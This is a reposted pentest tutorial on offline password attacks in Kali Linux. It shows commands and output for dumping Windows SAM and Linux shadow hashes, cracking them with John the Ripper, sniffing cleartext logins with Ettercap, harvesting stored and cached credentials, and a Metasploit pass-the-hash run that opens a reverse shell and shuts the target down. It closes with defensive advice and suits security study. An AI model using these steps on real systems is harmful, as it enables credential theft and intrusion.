Kali Linux: Hack Password Offline
Sumber: http://www.gosecure.it/blog/art/425/sec/the-password-attacks-on-kali-linux-part-2/
The Password Attacks on Kali Linux. [Part 2]
This is a part of my article “The Password Attacks on Kali Linux” published on PenTest Magazine. I have the right to do up to 100 downloads of that magazines, so If you are interested on it you can download PenTest Extra 04_2013 for free using the following link. The only thing you need is a free registration. – PenTest Extra 4_2013
The Password Attacks on Kali Linux [Part 2]

Offline Password attack The service that use as authentication a keyword needs to store it somewhere and somehow. Think about /etc/shadow or SAM in Windows, but also browsers, routers, switches and any kind of client (ftp, e-mail, smb). The password can be stored in clear text, in databases or hashed in files; every time you copy these files and then you try, even in other environment, to extract the passwords you are doing an offline password attack. With administrative rights is possible, for example, to dump password hash from Windows and Linux system. The same operation can be done mounting the target system disk on the Kali system, also without credentials, or starting the system to attack using a bootable Kali distribution. Files that contain hashed or plaintext passwords can be found in every place: sometimes the database backup is directly hosted in a web folder, let alone files named password.txt that can be found directly using Google; also htaccess and htpasswd can be dumped sometimes. FTP client, zip files, RDP connection files are a mine of keywords easy to collect too. Sniffing traffic waiting for a pop3/ snmp clear-text request or taking a 4 way handshake from an access point are just other options you have to perform an offline attack. Remember that keys are often reused throughout the network, so a complex password simply sniffed with Wireshark in a not encrypted packet like pop3 (see Figure 1) can be the same unbreakable and encrypted 15-chars password used for ssh service.
Windows SAM file and Linux shadow
Windows stores the hash of local passwords in a file named SAM “Security Accounts Manager” present in c:\windows\system32\config\. Of course the file isn’t plain text, but it has to be merged to another file (SYSTEM) present in the same folder. The union of these two files leads to a readable one where you can see the passwords hash just like thise in Figure 2.
These two files can be accessed only when the operating system is down or using tolls like PWdump or FGdump. The other choice is to dump the system backup of these; in fact, up to Windows Vista, you can find them in c:\windows\repair\ folder. To merge the SAM and the SYSTEM file you can use bkhive and samdump2; after getting the hash, John the Ripper is used to extract the password.
bkhive /mnt/ntfs/Windows/System32/ config/SYSTEM /tmp/bootkey samdump2 /mnt/ntfs/Windows/System32/ config/SAM /tmp/bootkey > /tmp/win_hash.txt john /tmp/win_hash.txt
As said previousely, if you own the target machine, you can take advantage of tools like FGdump too or, if you have established a meterpreter session, of the hashdump command (see Figure 2).
Note that you need to be Admin or System to launch these commands and you have to upload to the target machine some lines of code that sometimes can be blocked by antivirus.
Since it’s one of the “most wanted” tools, let’s see also JtR in action:
john /tmp/win_hash.txt
Loaded 15 password hashes NINAANI (nina:1) (peru) PASSWOR (Administrator:1) PASSW0R (user:1) AAAAAAA (jasmine:1) N (nina:2) D (user:2) D (Administrator:2) COS (nick:2) A1 (jasmine:2) DE (albert:2) CR3T (joy:2) CYBERDU (albert:1)
Note that most passwords are immediately decrypted (nina, administrator, user, jasmine, albert, peru) when others only in part. This is caused by the old windows method to store password called LM. This kind of hashing, putted next to the newer NTLMv2, is present by default up to Vista to guarantee the backward compatibility. LM can be disabled and Microsoft recommended that, but de facto this is a vulnerability that users are carrying on for many years. The LM hash works as follow:
- the user password is converted in an all upper case string;
- the password is cutted after 14 bytes (max password length);
- the password is splitted in 2 pieces of 7 bytes max;
- this two pieces are encoded using DES.
This is a simple view of what is LM, but your interest is that JtR has the task to crack an hash with no more than 7 chars-upper-case. This is really different from finding a key with 14 chars, upper and lower case. in addition to this DES kind of encrypting is well known and john use this to speed up the work.
Also, Linux stores keys in two files: /etc/passwd and /etc/shadow. In this case it’s not essential the merge of the two files, but it’s better for decrypting. You can use the JtR command unshadow to join the two. In Kali Linux you will be able to call any tool from anywhere on the system as every application is included in the system path so you can call unshadow and john just like this:
unshadow /etc/passwd /etc/shadow > psw_file
Then you use john to decrypt:
john psw_file
Sometimes you can try to use john on /etc/shadow without unshadowing it, but in this case john will not use the GECOS info (complete name, telephone number…) that helps to perform a better crack. Also the use of some features like -shells will be lost if you don’t perform the unshadow.
Some small words about using Google as hash cracker. Google is a big container of everything. It’s not unusual to take an encrypted string, paste it in the browser and find the key. One of the easiest hash to find is the MD5 one. The Message Digest algorithm 5 is an old method of hashing; it is already obsolete and insecure, but users and programs still employ it to encode passwords. If you try to paste an MD5 string in Google you’ll likely find it. Before trying everything else paste the hash in the search engine or use some online rainbowtable program.
The cache and the sniffing Although the cache and the packet analysis are not pure offline password attacks, they deserve to be mentioned. If you finally own a PC in the net you have to test, squeeze it. Extract all what you are able to take. First start a sniffing session using Wireshark or, if you can’t, use Ettercap to perform a man in the middle and wait for unencrypted password. These are some normalized output of Ettercap. The first is the capture of a webmail account on an insecure http page instead of more secure https:
ettercap -T | grep password
webmail_username=nina&webmail_password=ThisIsMyPAZZWORd HTTP/1.1 302 Found.
Then some capture of POP3 and FTP packets:
ettercap -T | grep PASS
PASS $$up3rPasW0rsS3creT. FTP : 192.168.34.140:21 -> USER: adminftp PASS: $$up3rPasW0rsS3creT PASS jaK3T0ftP. FTP : 192.168.34.140:21 -> USER: Jake PASS: jaK3T0ftP PASS #pa$SW0rd>>ma1L2013!. POP : 192.168.34.140:110 -> USER: albert PASS: #pa$SW0rd>>ma1L2013! PASS AAAAaaaa1. POP : 192.168.34.140:110 -> USER: jasmine PASS: AAAAaaaa1
This is why is always better to use an ssl version of all protocols, also in internal communications.
If you have access to a PC search for client’s programs like FileZilla or browsers and take note of passwords archived using meterpreter or search in Internet where the client stores it:
msf post(filezilla_client_cred) > exploit [*] Parsing recentservers.xml [*] Collected the following credentials: [*] Server: 192.168.34.131:21 [*] Protocol: FTP [*] Username: nina [*] Password: ninaanin [*] Collected the following credentials: [*] Server: 217.115.1.1:21 [*] Protocol: FTP [*] Username: joy [*] Password: $$ecr3t12 [*] Collected the following credentials: [*] Server: 217.115.1.2:21 [*] Protocol: FTP [*] Username: admin [*] Password: FTPCr3dz1209 [*] Post module execution completed
Then use ms-cache option of JtR or program like Windows Credentials Editor that locate system cached password: if you are lucky a sysadmin has been logged or some service is misconfigured and the password is stored (not encoded) in the cache. In the following case of study the user HP\Nina, present in Domain Administrators group, is simply logged on. In this machine is present an agent misconfigured that use HP\administrator credential to work:
Microsoft Windows [Version 5.2.3790] (C) Copyright 1985-2003 Microsoft Corp. C:\Documents and Settings\nina>wce.exe -w WCE v1.3beta (Windows Credentials Editor) by Hernan Ochoa (hernan@ampliasecurity.com) Use -h for help.
HP-SRV01$\HP:<contains-non-printable-chars> nina\HP:ninaanin Administrator\HP:password C:\Documents and Settings\nina>
Note that cache keys “ninaanin” and “password” are not encoded.
SMB pass-the-hash
Like in the previous example, not always you’ll have to spend time in decrypting operations. Sometimes you can use the hash you get as it is. Ok, you can’t take the string and just paste it in a authentication window request and login using Remote Desktop, but there is a quite controversial feature in Windows on the authentication management of shared folders.
Consider this example: Computer A has a c:\share and Computer B tries to connect to that share. B sends its credential in hash format (“hello! I am Administrator and my password is e52cac67419a9a224a3b108f3fa6cb6d”) and A verify if it has this credential, if so it connects Computer B to the share. If not it prompts for username and password. All this process is in clear text! So, what about If the Computer A is an attacker and has a network sniffer? It collects the Computer B hash! Now attacker on Computer A can try to decode the hash, but not only that. He can use Metasploit, taking advantage of the module pass the hash, and own the B machine. He uses the Administrator hash to connect to ADMIN$ of B and execute some code like reverse shell. The SMB_relay exploit, present in Metasploit, has everything you need to test this Windows vulnerability: it creates a fake sharing folder, captures the hash, pushes a payload and establishes a connection. Of course the pass the hash function can be also used with hashes previously collected:

msfcli exploit/windows/smb/psexec RHOST=192.168.34.135 SMBuser=Administrator SMBPass=E52CAC67419A9A224A3B108F3FA6CB6D:8846F7EAEE8FB117AD06BDD830B7586C E
RHOST => 192.168.34.135 SMBuser => Administrator SMBPass => E52CAC67419A9A224A3B108F3FA6CB6D:8846F7EAEE8FB117AD06BDD830B7586C [*] Started reverse handler on 192.168.34.140:4444 [*] Connecting to the server... [*] Authenticating to 192.168.34.135:445|WORKGROUP as user 'Administrator'... [*] Uploading payload... [*] Created \QxsHwGjv.exe... [*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.34.135[\svcctl] ... [*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.34.135[\svcctl] ... [*] Obtaining a service manager handle... [*] Creating a new service (OihQHhAa - "MZqTViuX")... [*] Closing service handle... [*] Opening service... [*] Starting the service... [*] Removing the service... [*] Closing service handle... [*] Deleting \QxsHwGjv.exe... [*] Sending stage (752128 bytes) to 192.168.34.135 [*] Meterpreter session 1 opened (192.168.34.140:4444 -> 192.168.34.135:1534) at 2013-08-01 10:10:44 -0400
meterpreter > sysinfo Computer : HP-SRV01 OS : Windows .NET Server (Build 3790, Service Pack 2). Architecture : x86 System Language : en_US Meterpreter : x86/win32 meterpreter > shell Process 3816 created. Channel 1 created. Microsoft Windows [Version 5.2.3790] (C) Copyright 1985-2003 Microsoft Corp. C:\WINDOWS\system32>shutdown -s -t 00 -c "ByeBye!" shutdown -s -t 00 -c "ByeBye!"
Are you still secure to connect to a network shared folder? So, if you have to secure a network, remember the users: force a strong domain policy, patch the systems, use SSL wherever you can, set different passwords for different services and, above all, educate the people.